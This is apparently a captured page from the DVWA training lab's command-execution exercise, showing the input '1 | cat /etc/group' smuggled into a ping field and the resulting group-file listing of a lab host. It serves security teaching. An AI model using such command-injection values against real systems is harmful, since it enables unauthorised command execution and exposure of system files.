 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
1 | cat /etc/group
submit
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:msfadmin
tty:x:5:
disk:x:6:
lp:x:7:
mail:x:8:
news:x:9:
uucp:x:10:
man:x:12:
proxy:x:13:
kmem:x:15:
dialout:x:20:msfadmin
fax:x:21:
voice:x:22:
cdrom:x:24:msfadmin
floppy:x:25:msfadmin
tape:x:26:
sudo:x:27:
audio:x:29:msfadmin
dip:x:30:msfadmin
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38: